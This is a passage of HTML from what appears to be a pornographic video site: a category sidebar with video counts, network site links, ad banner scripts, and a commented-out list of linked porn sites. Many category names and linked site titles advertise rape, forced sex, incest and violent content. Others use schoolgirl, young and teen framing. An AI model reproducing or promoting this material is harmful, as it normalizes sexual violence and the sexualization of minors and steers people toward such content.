<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>2931</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>1864</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2137</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>1685</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>1888</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>5661</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>196</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>240</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> Brutal</a><span><i class="la la-video"></i>5479</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>62</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> Bus</a><span><i class="la la-video"></i>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> Cash</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>204</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> Celebrities</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> Cheating</a><span><i class="la la-video"></i>207</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> Chinese</a><span><i class="la la-video"></i>58</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> Closeups</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>294</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> Cosplay</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>395</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1220</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>124</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2152</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>335</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>168</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>3040</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> Deflower</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>1997</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> Dolls</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> Double</a><span><i class="la la-video"></i>385</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> Double Anal</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>1679</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>1605</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>494</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>817</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1390</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> Filipina</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>570</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> Flashing</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Foot Fetish</a><span><i class="la la-video"></i>190</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>7451</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> Foursome</a><span><i class="la la-video"></i>71</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>125</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> Full Movie</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> Funny</a><span><i class="la la-video"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1007</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> Gays</a><span><i class="la la-video"></i>3531</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>475</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> Gothic</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>510</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>552</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>5015</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> Hollywood</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>2092</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> Hunks</a><span><i class="la la-video"></i>98</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>303</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>402</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>1494</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> Ladyboys</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>193</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>585</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>149</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>453</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> Machine Sex</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>280</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>2653</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>79</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>263</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>793</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>354</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>553</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>197</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>163</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>208</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>2093</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> Rape</a><span><i class="la la-video"></i>3751</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> Ravish</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>337</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>452</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>21841</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> Schoolgirl</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> Short Hair</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>536</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>492</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> Socks</a><span><i class="la la-video"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> Son</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>1213</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> Sport</a><span><i class="la la-video"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> Spy</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>604</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>343</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> Striptease</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> Stud</a><span><i class="la la-video"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> Swallow</a><span><i class="la la-video"></i>263</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> Tattoos</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1394</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>5808</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> Thai</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1402</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>582</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>305</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> Twinks</a><span><i class="la la-video"></i>122</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> Upskirts</a><span><i class="la la-video"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> Violate</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> Violent</a><span><i class="la la-video"></i>1658</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>373</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1620</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> Wrestling</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1625</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://forced.love" data-ct="837275147"><span><i class="la la-check-square"></i> Forced Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="la la-check-square"></i> Forced Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952"><span><i class="la la-check-square"></i> Rap Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><span><i class="la la-check-square"></i> forced-sex.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><span><i class="la la-check-square"></i> TeenIncestPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><span><i class="la la-check-square"></i> Rape Porn Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><span><i class="la la-check-square"></i> Girl Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><span><i class="la la-check-square"></i> Porn Rapes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsex.me" data-ct="2563886191"><span><i class="la la-check-square"></i> Rough Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><span><i class="la la-check-square"></i> rap porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><span><i class="la la-check-square"></i> rap porn tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-check-square"></i> incest rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><span><i class="la la-check-square"></i> forced creampie site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span><i class="la la-check-square"></i> Mature Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><span><i class="la la-check-square"></i> oriental rap porn</span> 